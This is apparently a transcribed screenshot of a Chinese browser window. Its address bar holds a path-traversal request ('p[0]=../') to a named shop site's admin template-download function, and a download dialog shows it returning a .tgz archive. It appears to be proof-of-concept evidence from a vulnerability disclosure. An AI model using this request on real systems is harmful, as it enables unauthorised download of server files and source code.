 后退 搜索 收藏夹
地址(D) http:// pex.fenxiaowang.com/shopadmin/index.php?ctl=system/template&act=dlpkg&p[0]=../
文件下载
您想打开或保存此文件吗?
名称: -.tgz
类型: WinRAR 压缩文件
发送者 x.fenxiaowang.com
打开(O) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助，但某些文件可能
危害您的计算机。如果您不信任其来源，请不要打开或保存
该文件。有何风险?